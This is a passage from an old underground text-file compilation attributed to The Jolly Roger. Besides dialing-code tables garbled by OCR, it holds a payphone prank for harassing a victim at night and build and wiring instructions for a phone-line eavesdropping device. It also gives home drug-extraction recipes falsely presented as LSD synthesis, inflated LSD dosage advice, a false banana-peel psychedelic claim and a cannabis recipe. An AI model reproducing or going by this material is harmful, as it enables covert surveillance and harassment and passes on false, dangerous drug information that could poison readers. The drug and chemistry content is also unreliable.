Call a payphone at 10:00 PM. Say to the operator that you'd like to book a call to Russia. Say you are calling from a payphone, and your number is that of the loser to fry (e.g. 445-5005). She will say that she'll have to call ya back in 5 hours, and you OK that. Meanwhile the loser (e.g.) Scott, will get a call at 3:00 AM from an operator saying that the call he booked to Russia is ready.

| by The Jolly Roger |
|--------------------|
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    || ALGERIA213      |
|-----------------|
| CAMEROON237     |
| EGYPT20         |
| ETHIOPIA251     |
| GARON.          |
| IVORY COAST225  |
|                 |
|                 |
| LIBERIA231      |
| LIBYA218        |
| MALAWI265       |
| $MOROCCO$ 212   |
| NAMIBIA264      |
| NIGERIA234      |
| $SENEGAL$ 221   |
| SOUTH AFRICA27  |
| $SWAZILAND$ 268 |
| TANZANIA255     |
| $TUNISIA.$ 216  |
| UGANDA256       |
| ZAMBIA260       |
| $ZIMBABWE$ 263  |

# $^\star$  PACIFIC

| AMERICAN SAMOA684    |
|----------------------|
| AUSTRALIA61          |
| BRUNEI673            |
| FIJI679              |
| FRENCH POLYNESIA689  |
| GUAM671              |
| HONG KONG852         |
|                      |
| JAPAN81              |
| KOREA, REPUBLIC OF82 |
| MALAYSIA60           |
| NEW CALEDONIA687     |
| NEW ZEALAND64        |
| PAPUA NEW GUINEA675  |
| PHILIPPINES63        |
| SAIPAN670            |
|                      |
| TAIWAN886            |
| $THAILAND$ 66        |

\*INDIAN OCEAN

| PAKISTAN92     |
|----------------|
|                |
|                |
| *SOUTH AMERICA |
|                |

| CHILE $\frac{1}{6}$      |
|--------------------------|
|                          |
|                          |
|                          |
|                          |
|                          |
|                          |
|                          |
| VENEZUELA $\frac{1}{28}$ |

\*NEAR EAST

-------------------------------------BAHRAIN.........................973 IRAN.............................98 IRAQ............................964 ISRAEL..........................972 JORDAN..........................962 KUWAIT..........................965 OMAN............................968 QATAR...........................974 SAUDI ARABIA..................966 UNITED ARAB EMIRATES............971 YEMEN ARAB REPUBLIC.............967 \*CARIBBEAN/ATLANTIC ------------------------------------ FRENCH ANTILLES................½96 GUANTANAMO BAY (US NAVY BASE)...½3 HAITI..........................½09 NETHERLANDS ANTILLES...........½99 ST. PIERRE AND MIQUELON........½08 \*INDIA ------------------------------------ INDIA............................91 \*CANADA ------------------------------------ TO CALL CANADA, DIAL 1 + AREA CODE + LOCAL NUMBER. \*MEXICO ------------------------------------ TO CALL MEXICO, DIAL 011 + 52 + CITY CODE+ LOCAL NUMBER. To dial international calls: International Access Code + Country code + Routing code Example : To call Frankfurt, Germany, you would do the following:  $011 + 49 + 611 +$  (# wanted) + # sign(octothrope) The # sign at the end is to tell Bell that you are done entering in all the needed info.

|  | 157. The Infinity Transmitter: | by << <ghost wind="">&gt;&gt;</ghost> |  |
|--|--------------------------------|---------------------------------------|--|
|  |                                |                                       |  |

FROM THE BOOK BUILD YOUR OWN LASER, PHASER, ION RAY GUN & OTHER WORKING SPACE-AGE PROJECTS BY ROBERT IANNINI (TAB BOOKS INC.)

Description: Briefly, the Infinity Transmitter is a device which activates a microphone via a phone call. It is plugged into the phone line, and when the phone rings, it will immediately intercept the ring and broadcast into the phone any sound that is in the room. This device was originally made by Information Unlimited, and had a touch tone decoder to prevent all who did not know the code from being able to use the phone in its normal way. This version, however, will activate the microphone for anyone who calls while it is in operation.

NOTE: It is illegal to use this device to try to bug someone. It is also pretty stupid because they are fairly noticeable.

Parts List: Pretend that uF means micro Farad, cap = capacitor| Part           | #                        | Description                                                   |
|----------------|--------------------------|---------------------------------------------------------------|
| $- - - -$      |                          |                                                               |
| R1,4,8         | $\overline{3}$           | 390 k $\frac{1}{4}$ watt resistor                             |
| R2             | $\mathbf{1}$             | 5.6 M $\frac{1}{4}$ watt resistor                             |
| R3,5,6         | $\overline{3}$           | 6.8 k $\frac{1}{4}$ watt resistor                             |
| R7/S1          | $\sim$ 1                 | 5 k pot/switch                                                |
| R9,16          | $\overline{a}$           | 100 k $\frac{1}{4}$ watt resistor                             |
| R10            | $\overline{1}$           | $2.2 \text{ k}$ % watt resistor                               |
| R13,18 2       |                          | 1 k ¼ watt resistor                                           |
| R14            | $\overline{1}$           | 470 ohm ¼ watt resistor                                       |
| <b>R15</b>     | $\overline{\phantom{0}}$ | 10 k $\frac{1}{4}$ watt resistor                              |
| R17            | $\overline{1}$           | 1 M 1/4 watt resistor                                         |
| C1             | $\mathbf{1}$             | .05 $uF/25$ V disc cap                                        |
| C2, 3, 5, 6, 7 | 5                        | 1 uF 50 V electrolytic cap or tant (preferably non-polarized) |
| C4, 11, 12     | 3                        | .01 uF/50 V disc cap                                          |
| C8, 10         | $\overline{\phantom{a}}$ | 100 uF @ 25 V electrolytic cap                                |
| C <sub>9</sub> | $\mathbf 1$              | 5 uF @ 150 V electrolytic cap                                 |
| C13            | $\mathbf{1}$             | 10 uF @ 25 V electrolytic cap                                 |
| TM1            | $\mathbf{1}$             | 555 timer dip                                                 |
| A1             | $\mathbf{1}$             | CA3018 amp array in can                                       |
| Q1,2           | 2                        | PN2222 npn sil transistor                                     |
| Q3             | $\mathbf{1}$             | D40D5 npn pwr tab transistor                                  |
| D1, 2          | - 2                      | 50 V 1 amp react. 1N4002                                      |
| <b>T1</b>      | $\mathbf{1}$             | 1½ k/500 matching transformer                                 |
| M1             | 1                        | large crystal microphone                                      |
| J1             | $\mathbf{1}$             | Phono jack optional for sense output                          |
| WR3            | (24")                    | #24 red and black hook up wire                                |
| WR4            | (24")                    | #24 black hook up wire                                        |
| CL3, 4         | 2                        | Alligator clips                                               |
| CL1, 2         | -2                       | 6" battery snap clips                                         |
| PB1            | $\mathbf{1}$             | 1 3/4x4 1x.1 perfboard                                        |
| CA1            | 1                        | 5 1x3x2 1/8 grey enclosure fab                                |
| WR15           | (12")                    | #24 buss wire                                                 |
| KN1            | 1                        | small plastic knob                                            |
| BU1            | 1                        | small clamp bushing                                           |
| B1,2           | 2                        | 9 volt transistor battery or 9V ni-cad                        |

Circuit Operation: Not being the most technical guy in the world, and not being very good at electronics (yet), I'm just repeating what Mr. Iannini's said about the circuit operation. The Transmitter consists of a high grain amplifier fed into the telephone lines via transformer. The circuit is initiated by the action of a voltage transient pulse occurring across the phone line at the instant the telephone circuit is made (the ring, in other words). This transient immediately triggers a timer whose output pin 3 goes positive, turning on transistors Q2 and Q3. Timer TM1 now remains in this state for a period depending on the values of R17 and C13 (usually about 10 seconds for the values shown). When Q3 is turned on by the timer, a simulated "off hook" condition is created by the switching action of Q3 connecting the 500 ohm winding of the transformer directly across the phone lines. Simultaneously, Q2 clamps the ground of A1, amplifier, and Q1, output transistor, to the negative return of B1, B2, therefore enabling this amplifier section. Note that B2 is always required by supplying quiescent power to TM1 during normal conditions. System is off/on controlled by S1 (switch). A crystal mike picks up the sounds that are fed to the first two transistors of the A1 array connected as an emitter follower driving the remaining two transistors as cascaded common emitters. Output of the array now drives Q1 capacitively coupled to the 1500 ohm winding of T1. R7 controls the pick up sensitivity of the system. Diode D1 is forward biased at the instant of connection and essentially applies a negative pulse at pin 2 of TM1, initiating the cycle. D2 clamps any high positive pulses. C9 dc-isolates and desensitizes the circuit. The system described should operate when any incoming call is made without ringing the phone.

Schematic Diagram: Because this is text, this doesn't look too hot. Please use a little imagination! I will hopefully get a graphics drawing of this out as soon as I can on a Fontrix graffile.To be able to see what everything is, this character: | should appear as a horizontal bar. I did this on a ][e using a ][e 80 column card, so I'm sorry if it looks kinda weird to you.



Construction notes: Because the damned book just gave a picture instead of step by step instructions, and I'll try to give you as much help as possible. Note that all the parts that you will be using are clearly labeled in the schematic. The perfboard, knobs, 'gator clips, etc are optional. I do strongly suggest that you do use the board!!! It will make wiring the components up much much easierthan if you don't use it. The knob you can use to control the pot (R7). R7 is used to tune the IT so that is sounds Ok over the phone. (You get to determine what sounds good) By changing the value of C13, you can change the amount of time that the circuit will stay open (it cannot detect a hang up, so it works on a timer.) A value of 100 micro Farads will increase the time by about 10 times. The switch (S1) determines whether or not the unit is operational. Closed is on. Open is off. The negative return is the negative terminals of the battery!! The batteries will look something like this when hooked up:



To hook this up to the phone line, there are three ways, depending upon what type of jack you have. If it is the old type (non modular) then you can just open up the wall plate and connect the wires from the transmitter directly to the terminals of the phone.

If you have a modular jack with four prongs, attach the red to the negative prong (don't ask me which is which! I don't have that type of jack... I've only seen them in stores), and the green to the positive prong, and plug in. Try not to shock yourself...

If you have the clip-in type jack, get double male extension cord (one with a clip on each end), and chop off one clip. Get a sharp knife and splice off the gray protective material. You should see four wires, including one green and one red. You attach the appropriate wires from the IT to these two, and plug the other end into the wall.

Getting the IT to work: If you happen to have a problem, you should attempt to do the following (these are common sense rules!!) Make sure that you have the polarity of all the capacitors right (if you used polarized capacitors, that is). Make sure that all the soldering is done well and has not short circuited something accidentally (like if you have a glob touching two wires which should not be touching.) Check for other short circuits. Check to see if the battery is in right. Check to make sure the switch is closed. If it still doesn't work, drop me a line on one of the Maryland or Virginia BBSs and I'll try to help you out.

The sense output: Somehow or other, it is possible to hook something else up to this and activate it by phone (like an alarm, flashing lights, etc.)

## **158.LSD by The Jolly Roger**

I think, of all the drugs on the black market today, LSD is the strangest. It is the most recent major drug to come to life in the psychedelic subculture. (Blah blah blah... let's get to the good stuff: How to make it in your kitchen!!)

- 1. Grind up 150 grams of Morning Glory seeds or baby Hawaiian wood rose seeds.
- 2. In 130 cc. of petroleum ether, soak the seeds for two days.
- 3. Filter the solution through a tight screen.
- 4. Throw away the liquid, and allow the seed mush to dry.
- 5. For two days allow the mush to soak in 110 cc. of wood alcohol.
- 6. Filter the solution again, saving the liquid and labeling it "1."
- 7. Resoak the mush in 110 cc. of wood alcohol for two days.
- 8. Filter and throw away the mush.
- 9. Add the liquid from the second soak to the solution labeled "1."
- 10. Pour the liquid into a cookie tray and allow it to evaporate.
- 11. When all of the liquid has evaporated, a yellow gum remains. This should be scraped up and put into capsules.- 30 grams of Morning Glory seeds = 1 trip
- 15 Hawaiian wood rose seeds = 1 trip

Many companies, such as Northop-King have been coating their seeds with a toxic chemical, which is poison. Order seeds from a wholesaler, as it is much safer and cheaper. Hawaiian wood rose seeds can be ordered directly from:

Chong's Nursery and Flowers P.O. Box 2154 Honolulu, Hawaii

## LSD DOSAGES

The basic dosages of acid vary according to what kind of acid is available and what medium of ingestion is used. Chemically, the potency of LSD-25 is measured in micrograms, or mics. If you're chemically minded or making your own acid, then computing the number of micrograms is very important. Usually between 500 and 800 mics is plenty for an 8 hour trip, depending on the quality of the acid, of course. I have heard of people taking as much as 1,500-2,000 mics. This is not only extremely dangerous, it is extremely wasteful.

LSD comes packaged in many different forms. The most common are listed below:

- 1. The brown spot, or a piece of paper with a dried drop of LSD on it, is always around. Usually one spot equals one trip.
- 2. Capsuled acid is very tricky, as the cap can be almost any color, size, or potency. Always ask what the acid is cut with, as a lot of acid is cut with either speed or strychnine. Also note dosage.
- 3. Small white or colored tablets have been known to contain acid, but, as with capsuled acid, it's impossible to tell potency, without asking.

**159.Bananas by The Jolly Roger**

Believe it or not, bananas do contain a small quantity of \_Musa Sapientum bananadine\_, which is a mild, short-lasting psychedelic. There are much easier ways of getting high, but the great advantage to this method is that bananas are legal.

- 1. Obtain 15 lbs. of ripe yellow bananas.
- 2. Peel all 15 lbs. and eat the fruit. Save the peels.
- 3. With a sharp knife, scrape off the insides of the peels and save the scraped material.
- 4. Put all of the scraped material in a large pot and add water. Boil for three to four hours until it has attained a solid paste consistency.
- 5. Spread this paste on cookie sheets, and dry in an over for about 20 minutes to a half hour. This will result in a fine black powder. Makes about one pound of bananadine powder. Usually one will feel the effects of bananadine after smoking three or four cigarettes.

## **Table of Weights**

| Pounds | Ounces | Grams | Kilos  |
|--------|--------|-------|--------|
|        | 16     | 453.6 | 0.4536 |
| 0.0625 |        | 28.35 | 0.0283 |
| 0.0022 | 0.0352 |       | 0.001  |
| 2.205  | 35.27  | .000  |        |

## **160.Yummy Marihuana Recipes by The Jolly Roger**

Acapulco Green

- 3 ripe avocados
- ½ cup chopped onions
- 2 teaspoons chili powder
- 3 tablespoons wine vinegar• ½ cup chopped marihuana (grass)

Mix the vinegar, grass, and chili powder together and let the mixture stand for one hour. Then add avocados and onions and mash it all together. It can be served with tacos or as a dip.

